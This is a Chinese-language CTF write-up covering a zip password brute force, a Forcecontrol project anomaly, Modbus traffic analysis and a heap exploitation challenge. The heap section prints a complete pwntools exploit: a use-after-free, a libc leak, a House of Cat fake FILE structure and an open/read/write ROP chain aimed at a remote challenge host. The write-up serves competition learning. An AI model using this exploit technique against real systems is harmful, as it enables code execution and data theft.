

使用掩码爆破压缩包密码,得到密码是10101739
发现是PCZ文件,使用力控恢复之后加载开发

在左边的窗口栏找的一个异常信息

套上flag{}得到flag
flag{fjsdkalg}
HNGK-modbus
首先过滤一下modbus协议包,观察一下modbus.func_code == 1,对数据帧长度进行排序,找到了两个目的地址明显与其他流量包不同的异常流量包,

查看这两个流量包序列号分别为1643,5486,然后分别减1之后就是相对应的异常流量包编号,即1642,5485
所以flag为
flag{1642+5485}HNGK-easyheap

思路: UAF,但是存在沙盒保护禁用execve;故采用house of cat手法进行攻击
64位 查保护
脚本如下:
from pwn import *
context(log_level='debug', os='linux', arch='amd64')
\# r = process('./easyheap')
r = remote('47.92.207.120', '21401')
elf = ELF('./easyheap')
libc = elf.libc
free_got = elf.got['free']
bss_heap = 0x404180
edit_flag = 0x404090
free_flag = 0x404098
ret = 0x00401704
def jc(i, payload):
r.sendlineafter("Please input your choice: \n", str(2))
r.sendlineafter("Please input your index: ", str(i))
r.sendafter("Please input your content: ", payload)
def cat(s, payload=b'\x00'):
r.sendlineafter("Please input your choice: \n", str(1))
r.sendlineafter("Please input chunk size: ", str(s))
r.sendafter("Please input your content: ", payload)
def et(i, payload): # 2
r.sendlineafter("Please input your choice: \n", str(2))
r.sendlineafter("Please input your index: ", str(i))
r.sendafter("Please input your content: ", payload)
def delete(i): # 7
r.sendlineafter("Please input your choice: \n", str(3))
r.sendlineafter("Please input your index: ", str(i))
def get(i):
r.sendlineafter("Please input your choice: \n", str(4))
r.sendlineafter("Please input your index: ", str(i))
r.recvuntil("Your content is: ")
t_addr = int(r.recvuntil('\n')[:-1], 16)
return t_addr;
def decode(num):
n1 = num & 0xffff # 低位
n2 = (num & 0xffff0000) >> 16
n3 = (num & 0xffff00000000) >> 32
n4 = (num & 0xffff000000000000) >> 48 # 高位
if n1 == 0x44:
n1 = 0;
else:
n1 = n1 ^ 0x44
if n1 == 0:
n2 = n2 ^ 0x33
else:
n2 = n2 ^ n1 ^ 0x33
if n2 == 0:
n3 = n3 ^ 0x22
else:
n3 = n3 ^ n2 ^ 0x22
if n3 == 0:
n4 = n4 ^ 0x11
else:
n4 = n4 ^ n3 ^ 0x11
t_num = (n1 * 0x1000000000000) + (n2 * 0x100000000) + (n3 * 0x10000) + n4
return t_num
ex = lambda: r.sendlineafter("Please input your choice: \n", str(5))
one = [0xe3afe, 0xe3b01, 0xe3b04]
cat(0x18)
cat(0x18)
cat(0x18)
cat(0x18, b'flag\x00\x00\x00x\x00') # 3
delete(0)
delete(1)
et(1, p64(bss_heap))
cat(0x18) # 4
cat(0x18, p64(free_got) + p64(edit_flag - 0x8) + p64(free_got - 0x8)) # 5
et(1, p64(0xffff) * 3)
free_addr = decode(get(0))
libc_base = free_addr - libc.sym['free']
system = libc_base + libc.sym['system']
puts = libc_base + libc.sym['puts']
io_list_all = libc_base + libc.sym['_IO_list_all']
pointer = libc_base + 0x1F3570
setcontext = libc_base + libc.sym['setcontext']
pop_rdi_ret = libc_base + 0x0000000000023b6a
pop_rsi_ret = libc_base + 0x000000000002601f
pop_rdx_ret = libc_base + 0x0000000000142c92
o = libc_base + libc.sym['open']
rr = libc_base + libc.sym['read']
w = libc_base + libc.sym['write']
_IO_wfile_jumps = libc_base + libc.sym._IO_wfile_jumps
_IO_2_1_stderr_ = libc_base + libc.sym._IO_2_1_stderr_
stderr = 0x4040e0
et(5, p64(stderr) + p64(pointer) + p64(bss_heap + 0x18))
heap_base = decode(get(2)) - 0x300
et(0, p64(heap_base + 0x310))
pointer_context = decode(get(1)) # 泄露heap
heapaddr = heap_base
next_chain = 0
fake_IO_FILE = p64(0) * 4 + p64(0) + p64(0) + p64(1) + p64(0)
fake_IO_FILE += p64(heapaddr + 0x3c0)
fake_IO_FILE += p64(setcontext + 61)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heapaddr + 0x1000)
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(heapaddr + 0x340) # rax1
fake_IO_FILE = fake_IO_FILE.ljust(0xB0, b'\x00')
fake_IO_FILE += p64(1)
fake_IO_FILE = fake_IO_FILE.ljust(0xC8, b'\x00')
fake_IO_FILE += p64(_IO_wfile_jumps + 0x10)
fake_IO_FILE += p64(0) * 6
fake_IO_FILE += p64(heapaddr + 0x340 + 0x10)
\# gdb.attach(r)
\# pause()
flag_addr = heapaddr + 0x300
payload1 = fake_IO_FILE + p64(flag_addr) + p64(0) + p64(0) * 5 + p64(heapaddr + 0x530) + p64(ret)
payload2 = p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(0) + p64(o)
payload2 += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(bss_heap + 0x200) + p64(pop_rdx_ret) + p64(0x100) + p64(
rr)
payload2 += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(bss_heap + 0x200) + p64(pop_rdx_ret) + p64(0x100) + p64(
w) # 0x98
cat(0x200, payload1) # 6
cat(0x100, payload2) # 7
et(5, p64(heap_base + 0x630) * 3)
et(0, p64(0) + p64(0x13))
success("system -> " + hex(system))
success("free_addr -> " + hex(free_addr))
success("heap_base -> " + hex(heap_base))
success("pointer_context -> " + hex(pointer_context))
\# gdb.attach(r)
\# pause()
r.sendlineafter("Please input your choice: \n", str(1))
r.sendlineafter("Please input chunk size: ", str(0x50))
r.interactive()
flag{1ggtu0fvh15qrk028b4a42mjno46p8vj}
